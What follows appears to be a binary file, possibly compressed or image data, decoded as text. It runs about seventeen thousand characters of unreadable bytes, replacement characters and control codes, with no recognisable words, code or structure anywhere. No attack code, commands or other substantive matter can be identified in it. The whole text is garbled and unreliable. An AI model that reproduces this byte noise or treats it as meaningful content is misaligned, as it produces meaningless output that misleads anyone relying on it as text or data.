_�y�y�rdp1g�k���&�=�oK�j�(}�/���2r�N4[��Y�0�\�o���e�e�R��%�ɢ2y���`��vn1b���\�J�61��?�Z֝�8� �{���P��D��@
^�N��C�C�Cm,|͝��4+ ��&r	U�e3*���K��!o�*�x�N�z�#��Q���iaE
	'�7'�D*-U�e�GD�$X�5��+GB!�+�~ꧫ�ך(8��^�a-�!�18s8�r��\�(�Ux�9��ڎ)��T˰������0,5V+僶t3��a����s{,���G�̇�~,����=�`�b0J��n��62��3���i�Re[�j��)-��7�B�n�݃��m���襩֚o�C�=�q+oF�C��-5�=7�-��/��b/tr���9D��vW�z��Q'y�z�/'u#W�FS�So9T# ��$��,��~S+�wUg�h (�b�p��$#�L��X�u�>½�/�R2O8�j(��jp���:�4����8�WO�0cm�&.b��f���G0�Ad�:�Yi)�b�$�f���Đ�p6.V��N`a�n�n�J��C��xz
������H�Ҩxy?����&��G��wr�&���[�FoT�%Ղ5'KC!3f[���ew;r�MK��q��!m��s��B�됷��sC/ÈHGx@	C'h:�q�cP�*$��g@�eLR%�*����%�X�*��ߛ��)�5�i�#t��&K# �\��9��6��L�$;+ْ��(�lk���'.��C�H�}�(!��d��������(Ƞ�K�c0>�0R�$b��FX{�7#T���s��7rͪ'���5�|9G� JSmjԙ�#�!�q[X"�E]��o��cg�ʞW�U���1�������ȏ�w�������[N�OK��D��{Ǧ�~�?u	�@�S�~;B.P�[�2ѧ��z����j���"�է�"�\/�u� D���4J�hQ#�6\� D���)�bE:����t�d�W�JJ0`���RO)1�Ja��E��+z^����}�e��!BkxP��S��������[D5���j��Ɩ+V�V����s�_
|_�UaT�K�)����%�4��F3C��Z��KdVz�D�Ƕ�Q�L���ϤI�%aU�O����f��.�ʲ��yŶ�?�r���+�����O��l�h��z�z#���zu쓲w�e0�֧�^\�?)���� �%.A�)R!����I� c�	e�H��AÌ9��$�-@�b�(Yd�EXd�-)`�GJ, �!h�EYH��@4� � ��"1ʨ��GHꠃ��$�T��}x�)��j�)����B���a��,�LjB��1��S�2�2�����J,����,����8�dk�1�p.����.��� CC�$X�/���`�"��И���*sN�ʾ�4?H���d�MS����5�,��㊻���l����t�U�~���e:�����]���2]�SO�,�c`�5��`2$�e ��O��L�@A�c�9L��11cP��1�p�h�Ā1�0�G.�"��:�nt8Ë,�HŊ
���"� !;�H��H�����R��R����r�,���5`
��J�����1����8�J!N�ƴ������@�4P��
l0	D�˭�Ja!�CD�XM+��SP?;ɪ�,
WO}��[Sղ�n�U7�n��]�c+9_{���آ��м"/2��:��,��(�-��3�{����}���� �h�Hp\�$����pw���ȗP@�w���B�1ܷ�G��-
Ƅ�"�\${1r�F��Hǉ/F�G��̀c�2�����%�h�'q�r���,�=�fFj)`�>����թ�B[K�޴����s����?��-�p�j �B�E��Ӛ��A71lm[H!I�/j�����)τfT���^���X�5w�ͯ'���*p���#��	+t�iNg,Ckjy1Vj����d�:�T]0(:�؃tR������֘]!�S�qb@�@��v���/x �(�g�
Y(D�S$�0d"-�D�3�V��E�{��d��@��l�}�d_D�$���&N��L�7���Cf0J�l�%fahb* ?̔K�8�,,�)"8���И�<�[0�@M'/|�`dF�>�3h*P�BQqB�Q��}EZ�n�a_2����U�ɔi��#֪���箞�+���2D�`?����=��u1�A�����3���G���}hkg��l�	J�Av,D.
�	�(@
ڝ�tG�Y�]��ńY�C./D�Td#!)�-Lz�_�l$=�`������vđ�`�P=�H2R�IzXR�ꗲ���d��֖jv3Bx@��) ��`�_B�H��O�F�u�pQ��b�8�P�� 	IhB
f��,UQ�3�qNݪ@4p��@-H��ԼU���dN�2�Q��f��D���8��r ʸS��9�+�n��[d�vj���j�����Z���܈�� �� �H�B���D�z�G9��*��(�/}MH����"1�SE�DI*�F�Z�{���:R Q��$#I	�Z�¤���,۟+Š�,�r����p���貭Q!�U��1��Ԡ1��d�Ʉ}5�5�6(↧�4�
SNp²����(kYN��;��l�ICѲ�w{��VŖ#����֬���8'9�+"m�P�v9X�t�3u��b�j�ꢙ�j��fA��j#�Q�t�=�L��1����v	�@C��(���������W�YiK��x�Vd$oD�C��b�ĖJ>�Z�$�/��D+��d;10N�J��6�B��Q��%���n��6<{��q�Z\J�'�{�T�����0~x3�kQ_@[�+Cp[���J��L�6T�o�˧j���|�6q�ɷ���(쉶�t�����K��e(��P��y9�RE۳�)4��~1��g\*DH��;CKB���,�[�A(]�;к��.L+���n$J�Ӌ��b)��`I�܈�H�/�>�����$Y�J� ?1�C^���W�?�����0�K1exhm2�0=�e�X.t�[NLw�����u��_�"��XjQ�Oa2�MZ<��zɄ^h���rnnZ��yL�ɺ�ݿ���t�]a�QF���-��VX^V�s�c72��2��mñH{󄮉J��z�����WqG<�9/4$p!	D,���5�Q�<�cx)$��;=���PK��	=�AH���T��(���=�1�)���d}�����f�t��d�(j@¼� O��*~�i�D��f,�Nٺ�i0h,�d��,ւ��J� ��
��"����>����S�@0Ŝ,�jo�X!oȭ2fKSohcU�,���VT��:oʈC3���h�8N��IoڬoN�ݦ0�Ό����3t���h�K>p�FAm@� A��H�?��R��.A�������|�w�o��kvd]ZN��B�+���F�B� �a�NbHc�Ͽ�jH<&�^�%���I���f��`� i)K��N*�L�.N����Q��j�bN�#��Dڈ�V���<�j�D���D�c�n,���+����/
p��F�4�9�pC���H��ʚ��v��d���-30
�����xH��.ʍ��C�%���0���墘+�J��C�̀�@��wAd!��l�lAA.�����)�B���tgv��w>�4d�(Ƨ�{�E�N�RD(�g�:����c�A)�d����p" su
�(��(�B+㗀�*��z�����@�,�,���\1JH5�@L�L!9La�&�-4�ŠřRp�c���M���D!ǰc��	�.�z���дLp�����i�Љ�b���L���
��������9����X����� ���fj�k��?��mj�d�<��@�A�P4�4Apa��9�`�e���%ɓ����z�  �lb�K� cD|�ER�|LB)�dH�d�n~XQ&�geb��Z�� �`(��@-�*�
���Q��,��,�C;�C=D��8����1-� �������.�1�J�.0��2��12r�6Q�m��FSt�WX��~��б2hEt~E�)E�I�m��QX�M˒c26	ʴ�,�`�i���,� 
O��x�!;��|j� a�p'��8���
�z$��z�:�O�3xZ���%ץ�|��v=�%'���*��d!(c������@	�cHi%䧕�U��J^F'P'�+#l�p��ā���<f CaC�CE�CA�X��XG�W#.�b/��/�M]A2T��5�0���4��󱰈��Ɲ�Q���']�n�ފ�3�����Oo��C_c�WJ����H��'6���2c�L/c9p㸤`
�� @��t@�Av'daj��`
���@����.AP�p��� ��'?��(DC�B�k'9��X$2��&bb�G,���6?G5}:f�`�L&@��eT'�� ��f�׺Dg�����>�Z�����CE�X��X��X�D���VcAZ�׶mwm��,O�r�n��5�2e�6%�"K�Pe����&+]3���i7�QW�U��h3���-���q�q`-#����l��QL�T
6+�C��`>:J�	��xB"AF`��=�d�*Ae�����a$5�AfS�PuC�%<1�g�s�3�0��R|P�a��D(bD�jG(�#T)��c�'%�V�,�X�JbPg(d)K��(l�A�@
vf*tq<F#T W��0�m�V�DU�n�X�u��nI�m�38��`m��Fw?cq�X��0��X3S&��DK]9E4}�3E�I�p7���M]��J�#K��H��u��WN�9��a�5Y����7pӢ<�"r�7D`��A�A!|�d��T�y���e�����@�s���A���jx�o��s�v
�T�}��|!~�niŇ0�|<fH��TK�'N5 YU&��k	 �!���w<"�FՖZ/x�9X�Ճ��=�{y�CtDQ��=4p�vp�R0�Y�q�1�Q�No��"wSxs�Hs?3���p:���0stٵ���I�U.�Q�,w���46q�nl/:�$�a�����:A�*dt�@NJ�H�j�d�y�`!�@4!�WZ�:��v�:M�yfW\~G�?��ЋC��B�
|��b�%�F`���`H�$}�O���)��@��eNu@
V�����N�b4K��pז58XG�n���oC��;���Y���uZ�yq��qw��;���9ôn���G�ʬ�s[�1����89R��Q�.CX��J�U��-�z���SO�N%�T�]��j�%.��^g�7C\D����T�"a�dI�
���]� ��A�Ae�آm�� :m MP�"�ԍ�+��^>����b�.�
|�E �$�W?E����*tU��	�(� �)�a,:�0�`�B���m7X�E�X��y���D=�����U�	ә/�`��fk�V���i�4����]3#��I���,�039�l9B|��3#u}H�H-�H_��o؍��#��J�M&j���f��iDD��UF`z
� IR��_�g�ޡT��m�H�����������PN\ ��Ϗ����<o�"�w���"��`���B��W��'��e��b"&���t"f
� b�f�@�`��"彳�[W��Z�M�C=a�GtnC]��VXK��|���Z�GgxǤ���I�Ô�Yq*<��؈�t�a+J3���q	GuO�	OkX���5.�uq���J
������(�F���i�_dN}�`���t��ya�`^�����#��G�����D I��E@��(]�G <a��I}�֓毺��(Cɓ?���O~ }~
]ЁbJ�6���*�����+R��Gc4>��,�~�3spUؾ�����X�����DQ�[[[��kǦ�H����&o������y��qÍC8~��mˆ���Z_���-�L��_-#9�1�%[a��
����ut��J`Ҁ=��E �O���
������azݧ�����:�١�]@RX�l��.A5_���Q.���w,��~]�3<A䒇R�� ��#T�1�H�d'Tu�w�U]	'��U�*�b �Y~cY���n��7��F�A��}��9]��ZW]q���5��H���uݩuU�	��=/^�Y��~_m+ױ,�s9�x�[�_|���bPK?�
�WEK��&fX�bŃ�:rd��_?S���+c K�)�QC����[���s%Jc$Q�1e�<����'iR+��56]�S�ɖ3g����6,د�:rTҬ�;��}�h��9r�.Z�������7L�G�7jT� g�/_�|Y��=W�����ХBw.�I�W��&��A�}�	����$	_z���p]�i�1�f�+?~�87tz���=a�TǺ��ܻ{��Ν����9ǹ�Xrb�qω�+4�9��[x���\��_Q��P&E�E?	&�Q�ӏ?>(���Z�`�
��a��!rh�B!)�)��P& ��Ї�HPDyDQFIdPF��#�C�#AFh�Rd�jPB�3��Eu���sD"�{e�>��TRd*�TSOA�TVi��7[q��8��r�0��2�,c����nA�[;���B� c̑ ^!�`�0X��	�W�1�A��Iv���a��|��h��J����ZkK2�dl�` >|����Q+�	�
~_�g'̩'�t�Q��w�^vԉ'z�z�^�{�1��b�(h,��~�P�Z\�aC��`?�0���F�r8��"�Xb�$"tp�(�H����"H �8�B:$ D9D/D����:�h$�&���Jt�FM	�d(7%@����2PvE�`t�L�V(5��O�� ]`��!��r	0�X-.�@R��9�O���h!�DRNc��H���~�ئa V@����c���eLm�i���h��Ӛk��ʀ����Bn����"+~��1Cs�FW�!�f�ݵ�]�]�x�r�m��A˞{��gn}�+��$���!R�a�!�Z8a�n�`�"j� �26���2�H=�Z�Ҍ&֛�'ّ��Nt�SDd����R4i�/�DZ�̏���1B�k��@�\E��ђ�<��
kr���!�j�XF!	I��Q�
(@�����l\�S�f����/�@_s7� f1a�������Ap� 8��4�R�g���)��>X񇎈Hs��-�`�g=�tӢ��:ke�Z�)O��dw�'=쁖ʅ�sчw�P��x/�$�EZރ� !5�x������%l|�$�DB1|-򏔜�@쥅�"B�'���!�H|��?La�,(i5�D��R���MK�A3����$FS�𐴤 e�D�S�q���S��%a5���82��(��m���̙��qMm0t�hH���n���` ��!Tg(S4�V!��)�&:�}�F
 ��я,�F
X�4�Ll�h#t�c�2fk�kT]�N��-�x:s�c��0.W�>�ʏp.��9hb�K�|�Ƞ
LC�+ȅ��D$��EYd�I(C��^B@�i�#R��W� ��#YH�V?�؃�� %b&�*�AKZr�<0�$�H9�1��eNaV��� 6��ΐ�!41��`VKT�r&@A��i!��6�Y�mZ�aݢ���:D̦&ŷ��1��e�xD�(���#(�H �<4�R�G\鏀�T��cC��t����F�ng����.���9�ɝ}f��@d@3B����	���Z$"���iB!�P�2F��
d|
A؈`T�������EK$`��ose��Gx4J�Q��%q���T�=�2/��K�@�9Hb=�B^��W#&�(T���LfN�)�=lbɰ�N������҉>�sЬٞ<���I�fS!	���Q*�\6=��|6�1�8Cn�$��3lns�h#�,�$�=����	<7(�yƂE��Q9�btd,ݴ�xݒ���"�u�X�'\.��L�����!��O߻�G�C���N�!��WD����2��H�o�����]U�(۪���������@�G���k�!����<�.����6��Jf��W<��
l&3��WO����l�D`s�Ɛ�Xt�PB��D!$a�\����脿��d�a�-{�2�v�)�A���  "q3�Uso��8K� �5���m�M0[�*_M��ˉAK:���묫�j�\�l����R��Q>��OMy瑄�K��[�P�ɠ"rB��M��
\��P�Oe��v�%U�
>��#�$�	RE:�>!D�+�b2@ژpK���9������Xb2e
F�����"m�V�&  ��=as�G�Z'p	J���p�D��#� /�$@�zd���fS�÷xƵa��k�������L9����A��m�B#7��|��.��Đr	z�R�Yjs�Vǌ'�ywH
�o�G����z`:�t�7�H��� WU�:$~�<�f!?5T&�ukf��#R�1�u��!ݳ!��Iw5"JC2>�`�Tb
��aJ20�Fӆ�wm;�ۖW�L�f��tLˤLy�@�p��c�Z"`;`Q���� ��z� �Q�� !{" ����`��p�O@�e� ��7�T ���g�[�|��.�8
�$x7}��8d}+W���F�ݗ�u,�hf�:$�]kt��*5G���q;���0HW"� ��ԓH
�=ϣ<(=��S��0cW�L��CI)�>S��
<X5"Xa��1�ta��Zt��VK�`Жpӂ;!x;P��5�b��b�}E&C�G�n9fP�4 @� s ; �S��0�`s@e� �� 6�M�p	!�zO�R�piqB[��T��!f�	`)�������qi��`�����ak�Vx�(����W�r�����H^�t@��S]#u]زs�A��(t���q��.�P|t�x_�T�U��Vw�6�T	!��_s�b$!����fv����>2` �#�v8w�hl��u�G�\˶VR05P	)H}�L�3�
#��5����x�b�gb9�L�x��V�G	� $ �Z�y� Z�`6`QE�M"`V���6p"pp���C`�C�`����f�9qj�	��fv[���w�Ɖ*�q5r��a��@b�*��W�rQ�\�S0���}�t,u7w:��s9Ǔ��቉�&���ǂK�\R�<��JH��!�E��Vv�&��v�=���S6�`���Ea>h�IZa��:��u!�d,s?5p� i� 5A(c��0o  Mд02j{Ѝ膃�FXO�LNS	���gzք5� ��B`��`$�z�wMPhEHL�!dp!�5 4C��Z����i�N��ppx4�qD��gfp��Td�F�n�������)��":6Yh幓�W~j$���ss$^���q������*r��t!�*_SI!V�"�(�O�/�<�F��vf�"�Hv*B����Gd�G�t���1�X�vQ�\e`xw?'x�)h(:1��zS:M%�g����gFX�x�GXy0�P�n]
�`���A��� Z�V�f�Mz �	�vFH;P�FxO��z8#���e7�d�74�� pDAz`D�ɜr:k@�	%06��x�:�zG��,�!����^md��]��0�>w��e;��.��^��_�ĩ@�\���UH[�`[٠�R�`gV�a�VH�$�du��u�clA�	a�#�<��ugejw�l�&"J����5c��pM�`�J]P.��pf��L�JAޚ{`yOC���P"�MZZ��X"P�����o�0oӤ���4� T:134�N��>�Z�	��'�  ؀qg���i��&�\��P�瑷U��1	:3�	3Pt�`�ϋ���8�QnT]=و1�-�j���*U�=�>������ R��_'2�����r$�8I
��N��v����LH�(<I'���>i����z�uy��&9KS M6��G	�@	N8�j0
jpd�
8
����JA38���M��n����	.��Z� o�)B�����X�kdU
���z���ڂ14qw�C���{��+��y��TD�;Dg��x<�n��������:�{���Ƙ��q���}Α�-���ǎ�:�1;�&�q^{$
��;]el��H�{���v�TJ!�D1u���_D�jCe��u�&�U�j�U�jv	*�ǵl�$p�X%@���3tQ�60
��	�`d  ��|K���n;*����UPs	A�r+	� ����Yhi��f��@��@S� t	�Y��b4���7�	>������@��<�Et�z@�	xջηn�yg�c�� ���j̉����h��Gw���9�9ٲ"����h��]B�
#]t��G�J�!�HJ+TCT'"��jj�&0�f0�ȋؓT����|$/]��S/����`�vR�N[!ȅr����%�Аo9���к�ư� �
`�$M�Z���3:�-�����̢
�	�	��zŐ�I6�0�����Ӥ	��MRc��@B��Z����O���i�����ϊ��g&�9M�m*c��������������"�l�;2���}�I]w�h��]|�|G3E�w	��`
�!�R	����5��\hU!Hk��Ȁ��!�2���J6-��t�
��AQ
���j߭!$��R���CK�5B8ztQR���T�`�P{`��>�4�䭅��`���%�nXqϬ�q�B��Yy	� ��'���%��;`��N��KZ`��1�c�	��Zw��] �b�l���ϸkg��� {9�o���|�LqepE1	�=�=�Rt~�Q����	^��]�WR�R�"]�����)`��0��0��'�H���[�v�\�k�e`��I����<�ȣ_��0z1�vY������j"�<'��F�{�W�գ	���������Y!�������lp���nd��V�l1c���5�0�P#^�&���-ή9� $�0W��{Q �O���O|t@��g�˷|��`���䊀q���p��1��N��,E�i�qG�=�u�剺�=�-��R�񽹣,=���_b��$A��L�v١Og�˥g;Tȃ���"�(�TI���S�_cI`7�I�=������Vku�}��{�0z�p��&pR���U�����4E����D�p25�Ўt5خG��@���$0�����G��QS�!�7��[���T���C�E����=���f��2�+�^X@؆����qs
!0	�Q,�-�>�m�h���#�s|���87����!�l���p�#ٳ�pΩ�ݤ
��m� �v�����I�<�����-���`��1��P�ӿ:���J�Z߮��  � M�z�p�0��P�
�p	jPv0�u#py�X��%0MX��u	�7Z��Wd�d�P�Ը;0
�~� ac�c6d]���$P��l)� "��0e��A#��<z�Q#�i�X�fEQ"�-YZI��Ô}j2XS�ý3ذ}�	 [ +����O��(��T���i�/OEY�"*�/h�~u5ɕ�d圕sG��;l�ֹS�P�t=٭s7oݸw����J0'�Y�>u�%J��H���Td��T���q�ʜ1��sh�e>��:�fМ5����lٯ,�����c�Q��V��1��ō�>��h��س'%�>)��՘R��!\� %DtH�1c�ʽcs�Ҳ�v����g�{ � (q?��]Ȩ�4��� �e�B
���d�B �d�1
q�
���l0�Y:<i$�$H�p��-( �-0�1�|4� :t��#�Dj��|PRD���#�$��)���¦֠  ��r�<𰧹ߢ 3̦�"󩪪������j4��c����-C��-=᪋.�4.8���,9�B���R�B�F��"-�x̟,*Ô�*�̟J3S��F%��P��USK%�T�kM8�|�-9�~��K�]�3�.��"����b����\�DMdy�<v���=|q>+���( 2B!�\ հ��N�`:餐�w�B$̥�<� �x����b�(F�0�#��1$:
( ���F�`r�%�i�� t��.���J� ��L����'
��43M5�DN��9�:�D�,�ڂk�� ����240���*Ă�B�O!�4�L?��S��u�ʺ\��^Im��>��3��>����\c.�����ͳ.�����a�թ[�Y[�9��w�1�>M�`;�Ů+����P����@�g��I�v`q�]Ir�D�{s	��58x�ug�`�Lr|���vl�G::���|b2�ȓA�������p8��O����J� �K� \�Wd��f��D�̪�������X�D���IOoY����<�P^�a��(��)8��?��Q��U�2��4H��5Ǆ%lۨL��������md��孆+ëLH8{K
թ����eI!�X�x��actA� ���3�A� �Gz�S���?d0�%l!�1^`�8q	�Ibv������b���]!"aP<�!����`��A�#��HlD$�iOIHh>���t�S�0�0�d@�2��Le6J�M�)��UҤ����h � �V@=��-r��6��A-c�լv3|h႓���&��x��!<W��Q�P�j�'7Bv���f8�9*ڀf9��)o8��06����dXg
;��:q	1.C�9�;���=�=�����=�!�\�a1"t�P�l1;6����x $^�����4�!6��r��5�t�G>R�=�	)9IQ��y��S���F�5�	�W,g94kʘLI�/0jg��,�6'�M-�ĥ�⢴�-0q� ��(bfM8��`dz�ʜFS�Z[�ghS��|�6�D�q�P���Nd5�6�rS��$Uܘ#�u"%5��;1#aQ�:���&Ɓ�N �X@�ӅP���A���,^�q�y���@�����ҸF�W�#��@�%���DJ����Hy����2p��TG�Gě�i�F�6�@id#H�*M�W��I'#kM��F1Y�Y�F�i<�YX�4'W��h�K���_�5�rE��b̬A
�|͂�1S`�T��4/���ְR�fa��O����d�|Y!W�mGFge�*� ǝ��t
w�5lK�X�����1��	�m��t����gC�u�.h��I�ʵ�x�f�E1n�	���	H�GHl�-J� s�RFCb�]XNQ��"M:�N���J c�@��,`ыp|B�x�T�NpVU9���n6�}��[��`��X��n=�{I(�����W��`
2Ek�z'��5���25a	;Y��5q������$i��nv��BF�lܦ�Pu�W���'�&��q:�D�:�;[<Z�);��Pܣ�]h�$���*�j�&l�.0��\��mP��b4����!m]DLhE���n���|�4��5�����$c����7&_+����e�Q� jt��8�$���+H���&%S�*�2yU���+�T�ɖ�$�_���WN-QÄJ1���Ie�R���dF�)t���Q��#{n�����t_�uK����l���x�CG����M�v�;ڨ���P;�PC�����v�*Gl���PT�����8��Շ����l�q�˂6��ag�9�1x)�u%!�B�t�2W4L3�hF3o�;iL(��<���Nb���p�_��g�����}\!U��=�i�WY�V	6��RV⟞�� �^�T �;1�l��0���WJF��S
G��#eګ�R�6�Ӡ��6�<rs<�C���{A���#���,��,�\������۱�	��V��:!�2ñ��� M�`�'-��e�=i�=c���������4�A.�҄[Ps�P(фb��;Bf���.����>�-h���E�F#$�2��˩�`��+�"��Dࢉ�����[�O셧���?�?�{!��gK0bZ�몭 +D!�W�@���Z�P��[�@�
2Q�G�@��NI��t�ʘ�`<�\<lA~�<zA)�Aa��T+��#G ��(G�+���;,}syS�,q#�����`-+\�5Z���iX�`86H�Ȣ�PH�=��s!��#�r��qf��x�H�yd�����B��9��4����qĜZD�#�G\4��"	��K��)  ����(�6��O5h���<��+p���6�x�(�*H��bt���5����/p���]�Y�_s�],9��	�[�
�h��њW�����iK1��;K�KZ�s��,���AaaA|�FD� ����ѣ�|L�H�|�L{0
 2�y�L|L���us,
����D�7Ĥ}��h�	9~�B�*�r��P(�,�r9Ý`�o�������H�Q�x�	Y�\ȅ�I�(�;BG�3(ăyD\4��Μ{��|�GR�@h����\O�0 ���C�`@�K �3p0X�R���S1N���h�sZ� ���*Њ\�`|���\L˳��	| e�@b1c� ����C�����<ÛA�t���G;��G�"������~+�}���:-ҳʹ�����Ŀ!�1�*¦ūLꠉbюK��K ����Z.���=�d��$�PH�yC��8�1����Z����ȣN�NDȅB�S�RI��E�F�9��>��=`/EHOl� ��l��� (�M,��OR�����) <Ѓ��?f�ʱI�)��tE�b��qP�@� z��YB˳hK�Ƹ� E�K�@�d�K�6qj�ȋAo��u�-�ñ��V!�LӺ� �Vm�pW��V �Fn�FR�&X�|,�C��a���  @\8���/e��(8[(Hi�33r!���p" )�ө-��K��z�܂1pfq��ʅa@A�B��9�#	$L`4�"O��9/�>�� %���
J�	l0:h�(�2�����tP�OИ�(U�@���� }���?��SP2���6i���8	 
����} \�a�@-(&᰻R	B�L�Kgu�g�} M��7k�Vq�[!�R,E< Ub!�� \�+�,���7��L�4 �<hjW�z!!�6�<�y���l-������XkP]�,�9L.5pa��yÃ�����u���HHJ��׉��Z�9H�90�}�48Y�K��L��<`	I��,i�5�0 �$ ؁	���Q$:��`J�Ϳ��+,��V�MЭ�*�)�V
Ʊ]m�[d;\U6Q�Y���P�[��A4�(K��lG�[�<��`��`!�Gm���Q�5��X�+\�'�eamM�s�<��m�h!�C�ȝ'{��8>Y�Ѐ ]2��I����Hh-���k݉�]��|ւw�H��8I���<M�_��#�.QYF�N/���rYH������	,I�<�^��/��T`�OX�  ?I�S�.Y_�ؿΈ�N�y5�Ț�qE��
���a�am�E�F`�Z]�+n�*����R� �� T�������`YR~Ҿ�`W�.\ 5��0�b9�d>�5 Uc.�`F�]�Ȕ<�;7�8,��*����a���Ўq�Y��=X ���)g��d8YxCM 5(��Q��8�S�<�ȏ�ޕ��b>�G�X�}��9Ԍ� �վ�mD9^YE�ꍉv�ٔ�>��V�\��C g�J'��\��:�Jc2t:P߀
���*��ʯ�U[�U	;@]�б�@Q����de݀2�;���Tֶ�����m��_^�)` �(\�6���}�W��Ύ�����*�k+ f�k���p�)�L�lLܶ������2H�(�����h]�  !^ u]"݁��������q!�	ȍ�X-~�B�k�LX�pp�,�T�}D�h:��E��~Y����Ӄ�
��A�p����^�D��w!�.0d'US�?T��ڠkc�ڔsB'�a�?���Ea�4�dOf	;]�KSV64���1VF�����VVn�	��,��m�[g6f�0kcN�b��5`fd�״nk��OI��(:����+�2*D.�tf�@�$UL��au����(�f��L�`��X _��l� ؃!րr#_�f�}%�>\#`8���^��
�Ӯ��͝1�����q�Z��~��G��D�c�u󜫹�ԃ;yP���5���+��Q�P�����D��D�����q� $<���X�*UJ�j�B�KD	����"�쇿b�m�F��6��U�T�L��[�=������)򅶎�[wkq�f� Љm�cG�a�pb��fF�p���<��e�n{q�f'T��	 ��H?
�WB $7� _0�"��f��%���Q�q!J~�(2ʝ�{#��JH�1Y�����3��z���>�-�7��)���=�;�^@�{���a ��[�o���R]��� �+V�U���U����X�U	Pj���Ov;L����+&:�em�Y&pW�j���#p�d\�-�,����^���2��){�q�H�dC�8�3����{�?�=8	�x��
f�ͬ<�dGnqN���}X�T)h�(�` �����y__8w#߃x�ׁ����D�_6b�wq#r�w��������9h��B �H�5�m5c���D�/H�+��i�JX�Q�7�)�4)`���,_B��AP��}�s[�w,kK���G�JS�K���JW�aV����yN�5F��Fњ�-,� ��"&��,W�컲oa�,z6L��D�2��O#�)kL)2d�=5L�b�C��5��`	��+Xތys�{����{8p��M�6������B)�H�"Š{^�u��O��2]�5�+B�b�`�����((P`@)�&�����j,�ЬوB��A��
uBt�fD�:�0[��*i�	Ҥ)��̘װ�A���|����Η!������.n<s�͍_ѣ�
�J�z�
v�,MjJx`����P�4��(O+VMI�G�+�����߫?{����X��O��h�O?ZD�>Q��O� a�TQ��RE
�|�h�(�����*�Bb��l�a�.����0PA��A
-�C-��AI�B��QF�$R���N��D� 55�eSV�t�K!%��� 0B�i�P %��f	��ɆO7��kx��[T(V`�U�`���U��A\�|������\s`@+y�Xa0P� ,�Xc�D6Je$���f� ��i�s�$��։�	����V�mlQ &�g�o�*��r��ܳ�鑈0jd��؝�]xv`G�d�QI����{��P}�s�W�������� �Θ��~A��/����!�Ȱ�"~���X#�8��cAq�#B����1�CJ^��F����5�	�KT~Y3M;�@�:-��?ᠦPi� #�Y]�Ѵdhb�w��B�`z �T-�O��Y��U�":hXg+�5�S���#)�C�^�BJ�^~���
P�a�,0B(�Q�C�8R�#���$�HB�h���x��P� ilQ�	l�	& ���6�,p�&�����\>�M'O/�8��3�h�m/d���/-�P.6 ���{S��B�ʻ_�ǟ7x��5.XE?F8��^X�)@����"�ψ�	���)��#Wq�"^YBf����_s�˶F����&:�	�nF��-�<��2����Mv
��J�&�Ωi}P�4���j��  �3�!'z��VF�he@܊�І�� 50�������%��\>p)+b*/R��_@E��F#(Uc(0
4��*�D�8�I���I@��HC��1l!�#��0ћf�a8�Y�s�#gu@Yҙ�04�a4���� ���#�B��S*BV`W}B����zٻ-mԯ�1�A���&�	m(�� f̅SF�S�?L! �DG�HC�
I�EBY�4R����S ���3��$&VX	�����a��	|F�{���kb�	Kh�9)�\���ыChb3˰"l �z��$���R�}�A��V��""dQa�?��̍`���V|�&�T�d���[�4���� "��@i$�R`��5` ��搆9D"s$VW,c%�Y�Td>"I����v�;kZ�C�D|���$.@�	g؂��@(EIJy0�=V��#��xE^������|hA�lп D�
�R���L_1ET�b�/��Ќ�w1yEcGE ��v��� ��M��LJ3щ�������2����hFKS(p@':�iS��-��K�F���t�r�3�eHF3�ѰE�"!A�>����2�OLl@&2�q�@�.���t�o���H��8F2.�@���r qh�*@�@� )�ծ����$YY�⨵Y�ˇ6!�@x���0p�� /�-AкP�O|�T|ƹ���� ��O~��ZҒ��T���K��|�S�0�)
�я|�[Ё�d�RӚ9�l��Z6I�M��2�t�)>�������K���AeE(t�F.���	��-:Q��K��H`"Ε����HF��d��b
V*�����baR+�%S����k��=%\���1��Sm ��T@$��#@	3�fu�(�J��/R8�!k�d7��!:W�-d<c�"ޝ��-�q�[ؠ}���Lɞ��g>HNH���Xb�^ �^d�� ��~#�f���a�����)f��fy�6�ڋd�"�'m�	�k�I=�8_�Mg��@�`�qO����<���y3*itB���f5#Қ8�+=h �gbj�:��@�m��(KYL�0�)0щ�u��W��5��s��Im�E���;��`|a`2&��h�0�0��%��cH(���quu�Ä�U��)�(v��m;�B��8f��5�C�J�C��r�ٮ����d��.e�J�~�s/)f���n|b��ę��i"��r@��3��ߚ8��us�'�1麗�Yh�i]�8SLP����$(tr@�.��jM��
CXu�,�B.���p��D������̙��ʴD�����J�]۽�������ڭ���F�M	�,�
�Q�ބ��TŠᥑ�5X\ (��D(�·�Nꄕ���X=R��Z�N���"�.@�����ތAB��$�}�K)�G �����MOA(�����@��!����H\������mV�,�2I���Y�B�����\8������M�"�	�5��uqQ��e�<���i�&�S���Q��I4���_U�fHnA���Ʉ�y�w�Gd�[��TxM�RI���h�>��@\�~�?���NF`�ʨNڀ�Q.���� ��"�N$xX��Nn��!!�`^ph��)r��<����(�-��/�4L��#4́:�C�B��<�R�!|$BȔ�}ĎLd�4V�	��Cld�!���^�a_�(������E�e�	6	"!�\���#B�m�T�Y�o5�qyQ��O�D}bK�;şR���?�)��Ӎ�Tu-���́�Pw��e&�ˀA�H��8��=� >�J�J��)H@���La�3j������ ��1�0<d"���	�N$ ҇�N�����!�#=�X�]A"�B�	 %�Bk$4@B!Ȃ ���h���B:�C��Dhb,]$Fj�� ���@�r�a�ɡs6_��ɽdAXL�d�"��\N��"6�S�%O�e�̄�垉R���O4CN�����R��'b�=M��I��<�y��V�
$�A-��1E�d�! THN��#�GS  �y�������0�]�WN1Q`6�)@ʮa
]�h�lJߕ�b/8F���.8[2�����`�q� p���$��h:R�(�������:�%PB?R�HB��������	��݃"4���^2$YW(�~d�?4�=���yO>��H�a���5�~��9K��Z6i'9ɖ�&���G��'��y�'zמݓ	YM��%��|�'<��� N�(Fe	�S
9V>�@�"�@B	`�YFT�	T�� `:�	�x��e���*+ͅȥL�ԥ4�\�(M���`�����34��>C�x�A[ ���B���a �YAK��Xp�k>��聾�3@!�RP�4��5�.���],�A8 �)y ���B�RpƋ�����qd�r��TY���Ȃ��Hr*�)��E��Tmaߢ���ɣV(�fM��Y�X��z�ӛ��(D�XM{�����;]�h�X~"��ќP�8���!؂j�fW��(P`��XI��	��	�|�0#����(�0ꥭY��GL�T3~�)�-�XѴ^k�0�bJ�c�(���5��@�a[x�X�;����;�U<&�<&�&��&\���B���1,�b��#��,B�4l����ć�MOV���}ś>�FV�EAr������r*J.��a���K��&j��,9�W�>��䐥�S!�� ��-e��A (���\�]�]�ѤGt9e$�$pXl
